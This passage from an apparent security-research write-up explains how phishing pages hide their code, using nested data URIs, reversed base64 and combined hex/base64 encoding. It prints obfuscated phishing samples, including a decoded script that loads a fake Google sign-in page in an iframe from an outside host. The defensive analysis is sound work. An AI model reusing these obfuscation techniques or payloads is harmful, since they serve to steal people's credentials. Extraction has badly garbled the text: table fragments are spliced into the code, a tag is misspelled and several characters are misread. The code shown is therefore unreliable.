

*Figure 8: Unusual URL is a tipoff to a potential phishing page*

In one interesting variant, we spotted JavaScript was embedded inside another data URI.

|  | <neta content="0; url=data:text/html,https://accounts.google.com/ServiceLogin?service=mail&amp;passive=true&amp;&lt;/th&gt;&lt;th&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;rm=false&amp;continue&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;&lt;script&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;src=data:text/html;base64,ZXZhbChmdW5jdGlvbihwLGEsYyxrLGUsZCl7d2hpbGUoYy0tKXtpZihrW2NdKXtwPXAucmVwbGFj&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;ZShuZXcgUmVnRXhwKCdcXGInK2MrJ1xcYicsJ2cnKSxrW2NdKX19cmV0dXJuIHB9KCczLjIuMTg9&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;IjE3IDE2IDE5IDIwIDIyIjsyMXsoMTUoKXsxNCAxPTMuMi45KFwnMVwnKTsxLjg9XCc3LzEwLTRc&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;JzsxLjExPVwnMTMgNFwnOzEuMjM9XCdcJzsyLjI0KFwnMzZcJylbMF0uMzUoMSl9KCkpfTM3KDM4&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;KXt9My4yLjMzLjMyPSI8NiAyNz1cXCIyNjovLzI1LjI4LzI5LzMxLjMwXFwiIDM5PVxcIjQw0iAw&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;-6&lt;/td&gt;&lt;td&gt;0zM00iA1JTsxMjo1JVxcIj48LzY+IjsnLDEwLDQxLCd8bGlua3xkb2N1bWVudHx3aW5kb3d8aWWv&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;bnwxMDB8aWZyYW1lfGltYWdlfHR5cGV8Y3JlYXRlRWxlbWVudHx4fHJlbHxoZWlnaHR8c2hvcnRj&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;-8&lt;/td&gt;&lt;td&gt;dXR8dmFyfGZ1bmN0aW9ufGhhdmV8WW91fHRpdGxlfGJlZW58U2lnbmVkfHRyeXxvdXR8aHJlZnxn&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;-9&lt;/td&gt;&lt;td&gt;ZXRFbGVtZW50c0J5VGFnTmFtZXxoYXBweWZpbG1zfGh0dHB8c3JjfGNsdWJ8c2VydmljZXN8aHRt&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;10&lt;/td&gt;&lt;td&gt;bHxjb250YWN0dXN8b3V0ZXJIVE1MfGJvZHl8d2lkdGh8YXBwZW5kQ2hpbGR8aGVhZHxjYXRjaHxl&lt;/td&gt;&lt;td&gt;&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;/td&gt;&lt;td&gt;fHN0eWxlfGJvcmRlcicuc3BsaXOoJ3wnKSkn&gt;&lt;/script&gt;" http-equiv="Refresh"><td></td></neta> |  |
|--|----------------------------------------------------------------------------------------------------|--|
|--|----------------------------------------------------------------------------------------------------|--|

*Figure 9: JavaScript embedded in a data URI*

This nesting of data URIs will show a somewhat legitimate looking Google URL in the browser bar while the page contains actual phishing code.



Google

# One account. All of Google.

Sign in to continue to Gmail



*Figure 10: Nested data URIs rendering a legitimate-looking Google signin page*

The decoded base64 inside the data URI shows that an iframe is being loaded which contains the content of the phishing page.

|                 | decoded baseb4 -></th></tr><tr><th></th><th></th></tr><tr><th></th><th>eval(function(p,a,c,k,e,d){while(c=){if(k[c]){p=p.replace(new RegExp('\\b'+c+'\\b','g'),k[c])}}return p}('3.2.18="17 16 19 20 22";21((15(){14 1=3.2.9(\'1\'1\');1.<br>8=\'7/10-4\';1.11=\'13 4\';1.23=\'\';2.24(\'36\')[0].35(1)}())}37(38){}3.2.33.32="<5 27=\\"25://25.28/29/31.30\\" 39=\\"40: 0;34: 5\;12:5\\\"></!>";10,41,' link doc<br>ument[window]icon]100]iframe]image[type]createElement x rel height shortcut var function have You title been Signed try out href getElementsByTagName happyfilms http <br>src club services html contactus outerHTML body width appendChild head catch e style border'.split(' ')))</th></tr><tr><th></th><th></th></tr><tr><th></th><th><!--decoded javascript |
|-----------------|----------------------------------------------------------------------------------------------------|
|                 |                                                                                                    |
|                 | window.document.title = "You have been Signed out";                                                                                                    |
|                 | try (                                                                                                    |
|                 | (function() {                                                                                                    |
| 10              | var link = window.document.createElement('link');                                                                                                    |
|                 | $link_type = 'image/x - icon'$ ;                                                                                                    |
| $\frac{11}{12}$ | link.rel = 'shortcut icon';                                                                                                    |
| 13              | $link.href = ''$ :                                                                                                    |
| 14              | document.getElementsByTagName('head')[0].appendChild(link)                                                                                                    |
| 15              | H(1)                                                                                                    |
| 16              | catch (e) {}                                                                                                    |
|                 | window.document.body.outerHTML = " <iframe 0;width:="" 100%;height:100%\"="" src='\"http://happvfilms.club/services/contactus.html\"' stvle-\"border:=""></iframe> ";                                                                                                    |
|                 |                                                                                                    |

*Figure 11: Phishing content in an iframe*

# **Flipped Base64 JavaScript encoding**

Multiple campaigns were observed making use of JavaScript and 'backwards' base64 to hide the phishing code. The document starts off defining a variable 'OIO' (Fig. 12):



*Figure 12: Defining a variable with a backwards base64 string for later reversal and decoding*

Functions are defined at the end of the page. Function '0ll' handles the base64 decoding, while function '001' takes care of reversing the string. The evaluation statement will reverse the contents of the 0I0 variable and then base64 decode it.



*Figure 13: Function for decoding and reversing a string which will render a phishing page*

Often, the resulting decoded base64 is further encoded, as can be seen in the next example "Combination encoding".



*Figure 14: Phishing landing page with stolen branding*

This process is invisible to the end user who will be presented with a legitimate looking phishing page.

# **Combination encoding**

This particular encoding method takes the previous encodings and puts them all together, while adding a few tricks. It starts with the data URI method (Fig. 15)



*Figure 15: Variable defined with a data uri base64-encoded string* 

Upon base64 decoding this we are presented with some a hex-encoded string (Fig. 16).

### <Script Language='Javascript'>

| document.write(unescape('%3C%73%63%72%69%70%74%20%6C%61%6E%67%75%61%67%65%3D%22%6A%61%76%61%73%63%72%69%70%74<br>%22%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%76%61%72%20%6C%31%6C%3D%27%3D%6F%<br>51%4B%70%6B%79%4A%38%64%43%4B%30%6C%47%62%77%4E%6E%4C%6E%6B%58%59%73%42%33%63%70%52%6D%4D%79%77%48%66%6B%56%5<br>7%5A%4F%42%6A%4D%38%4E%6D%63%77%49%44%66%79%56%6D%59%74%56%57%62%6C%4A%6E%4D%79%77%48%62%70%46%57%62%46%56%30<br>%4D%38%52%57%5A%75%64%57%61%7A%42%6A%4D%38%6C%58%59%30%4E%46%4D%79%77%33%61%6A%56%47%61%6A%78%47%62%6C%42%33%<br>63%77%49%44%66%6B%64%33%63%7A%46%47%63%38%64%32%63%4E%52%58%59%74%4A%33%62%47%52%57%61%73%46%6D%64%75%6C%45%5<br>A%73%56%57%61%6D%52%48%65%6C%52%6E%4D%79%77%48%5A%6C%56%6D%62%79%49%44%66%6B%4A%33%62%33%4E%33%68%42%56%52<br>%7A%77%33%63%79%56%47%61%30%39%55%52%7A%77%6E%63%69%4E%30%4D%38%56%32%63%73%46%6D%5A%79%49%44%66%33%56%57%61%<br>32%42%6A%4D%38%35%32%64%76%68%32%55%74%4A%6E%4D%79%77%33%63%6A%4A%6A%4D%38%78%57%59%6A%6C%47%64%79%56%6D%64%7<br>7%49%44%66%6C%78%57%65%30%4E%48%4D%79%77%58%64%35%46%47%62%6C%31%45%4D%79%77%33%63%74%4A%6A%4D%38%5A%57%59%79<br>%49%44%66%79%56%47%64%75%56%45%4D%79%77%48%62%76%4A%48%64%75%39%32%59%38%4E%58%62%79%56%47%56%77%49%44%66%6B%<br>4A%33%62%33%4E%33%63%68%42%48%4D%79%77%48%5A%79%39%32%64%7A%4E%58%59%51%4A%6A%4D%38%64%32%63%4E%52%57%5A%79%6<br>C%57%64%78%56%6D%55%6B%4A%33%62%33%4E%33%63%68%42%6E%4D%79%77%48%63%74%46%6D%4E%79%77%58%5A%75%39%6D%4D%79%77<br>%33%63%75%46%57%59%72%6C%6D%63%6D%46%45%4E%77%51%44%4D%31%78%48%52%78%41%6E%54%4B%4A%54%62%38%78%57%59%30%46%<br>32%59%30%41%44%4E%77%55%48%66%77%78%57%5A%6F%42%6A%4D%38%4E%58%5A%35%4A%6A%4D%38%68%33%62%69%74%32%59%6C%68%3<br>2%59%79%49%44%66%6B%4A%33%62%33%4E%33%63%68%42%6E%4D%79%77%33%61%75%6C%47%62%79%49%44%66%30%39%32%5A%79%39%6D<br>%5A%38%56%32%5A%75%46%47%61%44%4A%6A%4D%38%42%48%62%6C%68%45%4D%79%77%58%5A%6E%46%57%64%6E%35%57%59%73%42%6A%<br>4D%38%70%58%59%79%49%44%66%30%6C%57%62%69%56%33%63%79%49%44%66%6A%4A%6E%4D%79%77%6E%4D%7A%49%6A%4D%38%64%32%6<br>3%4E%52%57%5A%79%6C%57%64%78%56%6D%55%6B%78%57%5A%78%5A%47%64%34%56%47%64%79%49%44%66%7A%4A%58%5A%6F%52%33%54<br>%77%49%44%66%75%6C%6D%4D%79%77%48%4D%79%51%6A%4D%79%77%48%5A%79%39%32%64%7A%4E%58%59%51%42%6A%4D%38%78%57%61% |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 68%31%47%64%76%68%55%52%7A%77%58%61%78%67%7A%4E%72%4E%55%64%38%6C%48%5A%76%4A%32%51%7A%77%48%5A%79%46%32%59%7                                                                                                    |
| 9%49%44%66%6C%78%57%61%6D%39%6D%63%77%4A%6A%4D%38%52%6E%62%6C%31%57%64%6A%39%47%5A%77%49%44%66%68%6C%32%63%6C                                                                                                    |
| %35%32%62%6B%35%57%53%77%49%44%66%33%56%57%61%57%78%48%63%44%4E%44%66%34%67%55%5A%57%46%32%55%77%78%33%63%7A%                                                                                                    |
| 56%6D%63%6B%52%57%51%77%49%44%66%6B%46%32%62%73%42%58%56%77%49%44%66%7A%52%6E%62%6C%31%57%64%6A%39%47%52%77%4                                                                                                    |
| 9%44%66%30%4A%58%59%30%4E%48%4D%79%77%48%64%70%31%6D%59%31%4E%48%4D%79%77%33%63%70%5A%48%66%35%70%57%5A%79%56                                                                                                    |
| %33%59%6C%4E%46%4D%79%77%58%65%75%46%47%4D%79%77%6E%62%70%46%57%62%76%52%45%4D%79%77%48%66%74%4A%33%62%6D%42%                                                                                                    |
| 6A%4D%38%4A%58%5A%6B%46%57%5A%6F%4A%6A%4D%38%4A%56%64%55%46%44%62%72%56%45%66%38%56%33%59%38%4A%33%62%6F%4E%6                                                                                                    |
| E%4D%79%77%58%52%6F%68%6D%4E%47%78%38%54%38%52%6E%62%6C%4A%58%59%77%39%56%5A%74%46%6D%63%6D%6C%32%58%6A%4E%6D                                                                                                    |
| %4D%79%77%6E%62%70%35%32%5A%70%4E%48%4D%79%77%58%5A%6E%46%57%62%70%4A%6A%4D%38%35%57%59%77%4E%48%4D%79%77%58%                                                                                                    |
| 59%6A%4A%6A%4D%38%56%6D%62%70%78%32%5A%68%52%6E%4D%79%77%48%65%77%42%44%4F%7A%41%6A%4D%38%68%48%63%77%55%54%4                                                                                                    |
| D%77%49%44%66%34%42%48%4D%30%4D%44%4D%79%77%6E%62%70%46%57%62%79%49%44%66%76%64%32%62%73%4A%6A%4D%38%4E%6A%4D                                                                                                    |
| %79%77%48%5A%6C%4A%58%5A%30%35%57%5A%6A%42%6A%4D%38%4A%58%5A%77%42%58%59%79%64%6E%4D%79%77%58%4E%77%51%6A%4D%                                                                                                    |
| 79%77%6E%4D%33%49%6A%4D%38%56%57%51%77%51%44%4D%31%78%48%62%70%46%57%62%30%39%47%53%77%49%44%66%75%39%32%59%7                                                                                                    |
| 0%42%6A%4D%38%35%32%62%6A%6C%47%66%6C%78%32%5A%76%39%32%52%79%49%44%66%74%4A%33%62%6D%4E%30%4D%38%35%32%62%70                                                                                                    |
| %52%33%59%68%42%6A%4D%38%52%6E%63%68%52%33%63%6E%46%6D%63%6B%35%32%62%38%70%58%59%30%41%44%4E%77%55%48%66%75%                                                                                                    |
| 74%45%55%73%42%6A%56%44%78%48%62%70%46%57%62%48%42%6A%4D%38%52%33%59%6C%78%57%5A%7A%42%6A%4D%38%64%6D%62%76%4                                                                                                    |
| A%48%64%7A%4E%30%4D%38%4A%58%5A%6B%6C%6D%64%76%4A%48%63%77%49%44%66%79%56%47%5A%70%5A%33%62%79%42%46%4D%79%77                                                                                                    |
| %48%53%59%35%6D%5A%30%49%33%4D%38%78%57%61%68%31%6D%59%6C%64%56%52%7A%77%6E%4E%79%49%44%66%6C%52%58%5A%73%42%                                                                                                    |
| 58%62%76%4E%32%62%38%56%58%59%77%49%44%66%73%6C%57%59%74%64%55%52%7A%77%48%64%75%6C%57%59%74%78%48%56%54%39%4                                                                                                    |
| 5%55%79%49%44%66%78%51%6D%63%76%64%33%63%7A%46%47%63%35%4A%48%63%7A%42%6A%4D%38%46%47%64%68%52%45%5A%6C%52%33                                                                                                    |
| %59%6C%78%57%5A%7A%78%48%62%68%5A%48%66%6D%6C%47%4D%79%77%48%5A%79%39%32%64%7A%4E%58%59%51%35%32%62%70%52%58%                                                                                                    |
| 59%6B%6C%47%62%68%5A%46%66%34%45%44%4D%79%55%48%66%47%5A%30%54%79%49%44%66%6B%39%47%61%30%56%57%62%77%49%44%6                                                                                                    |
| 6%73%56%47%64%76%68%6D%62%75%56%47%62%6E%78%6E%63%31%4A%6A%4D%38%35%57%61%74%52%57%59%38%39%32%62%6F%46%57%57                                                                                                    |

*Figure 16: Decoded base64 presents hex encoding*

Upon escaping the hex characters we are presented with the flipped base64 encoding method.

language="javascript" type="text/javascript">var l1l='=0QKpkyJ8dCK0lGbwNnLnkXYsB3cpRmMywHfkVWZOBjM8Nm cwIDfyVmYtVWblJnMywHbpFWbFV0M8RWZudWazBjM8lXY0NFMyw3ajVGajxGblB3cwIDfkd3czFGc8d2cNRXYtJ3bGRWasFmdulEZsVWamRHe lRnMywHZlVmbyIDfkJ3b3N3chBVRzw3cyVGa09URzwnciN0M8V2csFmZyIDf3VWa2BjM852dvh2UtJnMyw3cjJjM8xWYjlGdyVmdwIDflxWe0 NHMywXd5FGbl1EMyw3ctJjM8ZWYyIDfyVGduVEMywHbvJHdu92Y8NXbyVGVwIDfkJ3b3N3chBHMywHZy92dzNXYQJjM8d2cNRWZylWdxVmUkJ 3b3N3chBnMywHctFmNywXZu9mMyw3cuFWYrlmcmFENwQDM1xHRxAnTKJTb8xWY0F2Y0ADNwUHfwxWZoBjM8NXZ5JjM8h3bit2Ylh2YyIDfkJ3 b3N3chBnMyw3aulGbyIDf092Zy9mZ8V2ZuFGaDJjM8BHblhEMywXZnFWdn5WYsBjM8pXYyIDf0lWbiV3cyIDfjJnMywnMzIjM8d2cNRWZylWd xVmUkxWZpZGd4VGdyIDfzJXZoR3TwIDfulmMywHMyQjMywHZy92dzNXYQBjM8xWah1GdvhURzwXaxgzNrNUd8lHZvJ2QzwHZyF2YyIDflxWam 9mcwJjM8Rnbl1Wdj9GZwIDfhl2cl52bk5WSwIDf3VWaWxHcDNDf4gUZWF2Uwx3czVmckRWQwIDfkF2bsBXVwIDfzRnbl1Wdj9GRwIDf0JXY0N HMywHdp1mY1NHMyw3cpZHf5xWZyV3YlNFMywXeuFGMywnbpFWbvREMywHftJ3bmBjM8JXZkFWZoJjM8JVdUFDbrVEf0V3Y0J3boNnMywXRohm NGx@T8RnblJXYw9VZtFmcml2XjNmMywnbp52ZpNHMywXZnFWbpJjM85WYwNHMywXYjJjM8Vmbpx2ZhRnMywHewBD0zAjM8hHcwUTMwIDf4BHM @MDMywnbpFWbyIDfvd2bsJjM8NjMywHZlJXZ05WZjBjM8JXZwBXYydnMywXNwQjMywnM3IjM8VWQwQDM1xHbpFWb09GSwIDfu92YpBjM852bj 1Gf1x2Zv92RyIDftJ3bmN0M852bpR3YhBjM8RnchR3cnFmck52b8pXY0ADNwUHfutEUsBjVDxHbpFWbHBjM8R3YlxWZzBjM8dmbvJHdzN0M8J XZklmdvJHcwIDfyVGZpZ3byBFMywHSY5mZ0I3M8xWah1mYldVRzwnNyIDflRXZsBXbvN2b0VXYwIDfslWYtdURzwHdulWYtxHVT9EUyIDfxQm cvd3czFGc5JHczBjM8FGdhREZlR3YlxWZzxHbhZHfmlGMywHZy92dzNXYQ52bpRXYklGbhZFf4EDMyUHfGZ0TyIDfk9Ga0VWbwIDfsVGdvhmb uVGbnxnc1JjM85WatRWY892boFWWFNDf0IjM8xWbyIDfyFmMywXYmJjM8hzM0ATd852ayIDfXRFflJXYoNFMywHZkdWYsZ2YyIDfkVGdjVGbl NHMywHRzQDM1xXYulGdFBDNwUHfhpmMywHZkdWYsZ2Y8x0TBV0M8RHb3Y2NnpHfyIjM8NEZZRlNw4GfslWYtJWZXBjM8dGcqxHTPFEMywHRxA jM1x3QxAjM1xHMzAjM1x3ajlGbDJjM8dmbvJHdzxXZ1xWY2xXduVWb0hXZ052bj52b8NmczRXZnxHduVWblxWRlRXYlJ3Y8RGbph2Qk5WZwBX Y8VGdpJ3d8RWZ0NWZsV2Uu9GMywXaoJjM8ZjM0ATd8lHayIDf3lmMywXbhJjM8JkM0ATd8RnbpJHcyVGdmFmbvxHdulmcwVmcvZWZi52b8R3c 